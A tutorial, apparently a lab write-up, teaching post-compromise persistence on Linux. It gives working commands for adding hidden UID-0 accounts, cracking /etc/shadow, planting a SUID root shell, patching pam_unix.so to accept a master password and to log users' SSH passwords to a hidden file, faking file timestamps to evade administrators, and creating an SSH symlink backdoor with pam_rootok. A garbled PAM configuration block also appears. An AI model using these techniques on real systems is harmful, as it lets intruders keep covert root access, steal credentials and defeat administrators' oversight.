I wrote up the environment separately in Setting up the Linux lab.
After gaining control of a server, an intruder may leave scripts, processes or links for continued access. These are called backdoors.
This part covers several examples on Linux:
- Additional user accounts
- Password cracking
- A set-user-ID shell
- PAM backdoors
- SSH symlinks
…
# Add user accounts
Prerequisite: You already have a shell and root privileges on the server.
# Users with uid=0 can log in remotely
You can add a superuser account using the following command:
echo "username:x:0:0::/:/bin/sh" >> /etc/passwd
Then, use the command passwd username to change the password of the superuser.
# Trying the account
Enter the command:

(Added super user backdoor)
Then log in to the backdoor account via SSH:

As you can see, I already have root privileges:

Principle: Add an account with ID 0 to the server (because the root ID is 0).
We can open passwd using the command vim /etc/passwd , where all the mappings between usernames and IDs are stored.
The first entry belongs to root.

At the end of the file is the account I just added, backdoor .

An administrator can disable remote SSH login for accounts with UID 0. Make sure you have a regular account first so you can still log in.
Open the sshd_config file using vim /etc/ssh/sshd_config .
Find PermitRootLogin and change it to no.

Then restart the SSH service.
At this point, attempting to remotely log in to the root account via xshell will be denied.

If you encounter a situation where remote login for the uid=0 account is disabled, you can also add a regular user:
echo "username:x:1000:1000::/:/bin/sh" >> /etc/passwd
The principle is the same; as we can observe, the ID of a regular user we use is 1000.
# Adding an account without interaction
The different vulnerabilities exploited can lead to situations where attackers face no interactive functionality or no feedback.
In this situation, the first two methods are difficult to use, so the following method is given first:
The commands useradd username -u 0 -o -g root -G root and echo "password" | passwd --stdin username are used.
If the server is based on Debian, meaning the --stdin command cannot be used, the second command should be echo username:password | chpasswd , or simply use \n followed by Enter (because passwd requires the password to be entered twice): echo "password\npassword" | passwd username
- First command: Use the
useraddcommand to add a user. The-uoption sets the user ID to 0 (root user), and-gand-Gset the primary and supplementary groups to root. If remote root login is disabled, adjust the account parameters accordingly. - Second command: Add password (Newly created users in Linux are locked and need to be set with a password using the passwd command before they can be used).
However, this method of adding user accounts can be easily detected by administrators.
# Cracking User Passwords
If we obtain some users' passwords, we can naturally log in directly next time.
Linux stores user information in the passwd file, but the passwd file can be read by all users. Therefore, if user passwords are also stored in passwd, it will lead to password leakage.
Therefore, Linux stores password information separately in the shadow file. Only the root user has read permissions for the shadow file; other users have no permissions, thus ensuring password security.
However, if you obtain the shadow file ( /etc/shadow ), you will see that the password inside looks like this:
The image shown ( ) is of course the hash value of the password; it won't let you see the plaintext of the password directly.
However, for weak passwords, we can crack them using the John the Ripper weak password scanner (built into Kali Linux). The usage is as follows:
- Use the
unshadowcommand to combinepasswdandshadowto gettest:unshadow /etc/passwd /etc/shadow > test - Dictionary cracking: Using the built-in dictionary (usr/share/john/password.lst): Command
john test
Use your own dictionary: commandjohn --wordlist=dictionary_path test
# Place SUID Shell
Prerequisite: Root access to the server has been obtained (get shell).
SUID Shell is a shell that can run with the privileges of the shell owner.
This backdoor essentially modifies the attributes (rwsr-xr-x) of the shell owned by root.
# Commands
Execute commands as root:
cp /bin/bash .shell
chmod u+s .shell
What the two commands do:
- Copy /bin/bash to a file named .shell in the current directory.
- After changing the permissions of the .shell file to u+s, other users will have the permissions of the file owner (while the current user is root, meaning they have root privileges).
The next time you log in to the server as a regular user, you can use the command /.shell to run this shell and thus gain root privileges.
However, bash2 has implemented some protection measures for SUID shells, so if you use the above command to run a .shell, the shell's privileges can only be elevated to root if you are local (not connected remotely). If you are running it remotely, the original privileges will remain unchanged.
In this situation, you need to use the command: /.shell -p , which will grant you root shell access remotely.
# Lab procedure

whoami returned root .
# PAM Backdoor
# Introduction to PAM:
In Linux, certain programs require authentication of the user who started them before execution, such as the commonly used su command.
However, in actual work, we often have to use different authentication mechanisms to authenticate the accounts and passwords of different programs, which results in a single host having multiple different authentication systems, which is obviously unreasonable.
Therefore, the PAM mechanism was developed. PAM can be described as an API that allows administrators to freely choose the authentication method for a program.
PAM uses configuration files located in the directory /etc/pam.d/ , which correspond to different authentication methods. The program calls the corresponding configuration file in the directory, thereby invoking the local authentication module ( /lib/security/ ).
# How the backdoor works
When we log in, we also use the PAM module to verify whether our password is correct.
Therefore, we can find the traditional password verification module (pam_unix.so) of PAM in the source code, modify the verification logic of PAM, and achieve the effect of directly returning a correct verification result instead of checking the password in the shadow.
Then compile a .so file containing the backdoor and replace the original module.
# Lab procedure
- Use the script directly: https://github.com/litsand/shell/blob/master/pam.sh
- Manual Change
# Download PAM source code
First, confirm the PAM version:
- Debian:
dpkg -s libpam-modules | grep -i version | cut -d' ' -f2
CentOS:rpm -qa|grep pam
Using my Kali Linux instance as an example, the command dpkg -s libpam-modules | grep -i version | cut -d' ' -f2 outputs: 1.4.0-11
Go to http://www.linux-pam.org/library/ or the stable version release address on GitHub https://github.com/linux-pam/linux-pam/releases to download the source code for your version.
Download: wget https://github.com/linux-pam/linux-pam/releases/download/v1.4.0/Linux-PAM-1.4.0.tar.xz
Uncompress: tar -xvf Linux-PAM-1.4.0.tar.xz
# Modify source code
Effect 1: Adding a custom password:
Modify the file /modules/pam_unix/pam_unix_auth.c in the extracted directory:
Add the following line below line 173: if (strcmp(p,"password")==0) {return PAM_SUCCESS;}

The code is very simple: when the input 'p' matches the "password" we set, it returns a successful verification result.
Build the module:
Ensure that the gcc compiler and flex library are installed.
The compilation command is as follows:
cd Linux-PAM-1.4.0
./configure --prefix=/user --exec-prefix=/usr --localstatedir=/var --sysconfdir=/etc --disable-selinux --with-libiconv-prefix=/usr
make
To prevent the modified .so file from being incorrect, first find the original file and make a backup:
The command find / -name "pam_unix.so" (finds the original file address)
The original file is located at: /usr/lib/x86_64-linux-gnu/security/pam_unix.so
The compiled new file is located at: root/Linux-PAM-1.4.0/modules/pam_unix/.libs/pam_unix.so
cp /usr/lib/x86_64-linux-gnu/security/pam_unix.so /tmp/pam_unix.so.bak (Backup file is located at /tmp/pam_unix.so.bak)
cp /root/Linux-PAM-1.4.0/modules/pam_unix/.libs/pam_unix.so /usr/lib/x86_64-linux-gnu/security/pam_unix.so (Copy the new .so file, overwriting the original file)
Try logging in with the password you set:

(Note that an existing account is required to log in) ssh existing_username@192.168.158.128
Successfully logged in as root using the custom password hello:
Shortcomings & Improvements:
-
If you are an administrator, view the login logs:
To view the last 10 log entries in real time, usetail -f -n 10 /var/log/auth.log(depending on the specific situation, the log may also be /var/log/secure).
The first log entry is from logging in with the correct password via SSH, and the second log entry is from logging in with a custom password.
As you can see, the second entry has one more line than the first: Verification failed report.
This is because, on the line before we added the statement, we first used the _unix_verify_password function for verification:
Therefore, we can find the location of the function _unix_verify_password, and insert the previous line of code before it verifies, thus avoiding password verification errors.
Change the file path to Linux-PAM-1.4.0/modules/pam_unix/support.c, as shown in the image below:
After recompiling and overwriting, log in remotely via SSH and check the logs:
As you can see, the third login produced the same log entries as the first. -
If the administrator is viewing the file modification time:
You can use thetouch -rcommand to modify the time of a new file:
touch pam_unix.so -r /tmp/pam_unix.so.bak(replace with the backup file's time)
The results of using thestat pam_unix.so*command before and after the modification are shown below:
(Only two items were changed, which may still be noticed by the administrator, but the -t option can be used to set the file's time recording.)
Effect 2: Record passwords for users logging in via SSH:
Similarly, modify the file /modules/pam_unix/pam_unix_auth.c in the extracted directory:
Add the following line below line 173, as shown in the image below:

Each time a user logs in, the username (name) and password (p) are saved in the file /tmp/.record_pwd.

Save -> Compile -> Overwrite -> Log in to the account several times via SSH with the correct password, providing the recorded data -> View the saved file:
cat /tmp/.record_pwd
# SSH symbolic link backdoor
Prerequisites:
- Getshell, root privileges have been obtained on the server.
- PAM authentication is enabled in the SSH configuration (to verify if PAM is enabled:
cat /etc/ssh/sshd_config|grep UsePAM). It is usually enabled by default. - The firewall is off, or the port number being used is open.
# Principle:
-
Introduction to Symbolic Links:
A symbolic link is a special type of file that points to another file location.
Symbolic links exist as paths, similar to shortcuts in the Windows operating system. -
If PAM authentication is enabled in the SSH configuration, the PAM module will search for the relevant configuration file (usually located in
/etc/pam.d/).
Thepam_rootok.somodule is enabled in the/etc/pam.d/sufile.
This module allows the root user to authenticate directly without needing to enter a password.
When the symbolic link file for the specified port is /path/su, if an SSH connection is made from that port, PAM will look for the corresponding configuration file in the path/etc/pam.d/, i.e.,/etc/pam.d/su.
Then, using thepam_rootok.somodule enabled in su, passwordless login is achieved.
# Creating a root account
Create an SSH symbolic link: ln -sf /usr/sbin/sshd /usr/local/su;/usr/local/su -oPort=port_number (ensure the port number is valid)
This command first uses ln (-f) to force the creation of a symbolic link (-s) to the file /usr/sbin/sshd , and saves it as /usr/local/su (the path is arbitrary, the filename can be changed). Then it links the su file (sshd) to the specified port.


While the name of the created symbolic link can be changed, it cannot be named arbitrarily. Available names can be viewed using the command: find /etc/pam.d|xargs grep "pam_rootok" .
# Test run


Now you can log in as root from port 2333 ( ssh root@192.168.158.128 -p 2333 ):
This demonstration uses cmd:
# Creating other accounts

PAM does not have a configuration file for passwordless login for other users beforehand. Therefore, you need to use the following command beforehand to save the content within the quotation marks to the file /etc/pam.d/username using echo , so that the configuration file with your username as the filename will use the pam_rootok.so module.
echo "
#%PAM-1.0
auth sufficient pam_rootok.so
auth includes system-auth
account includes system-auth
Passwords include system-auth
The session includes system-auth " >> /etc/pam.d/existing usernames".
Now you can see a configuration file named after your username (here, kali) in the /etc/pam.d/ folder:
Now, if you execute the command find /etc/pam.d|xargs grep "pam_rootok" again, you can see that kali has been added as a usable name:


Now, by using the command: ln -sf /usr/sbin/sshd /usr/local/kali;/usr/local/kali -oPort=port number to create a symbolic link, you can achieve the effect of passwordless login for ordinary users.
Result: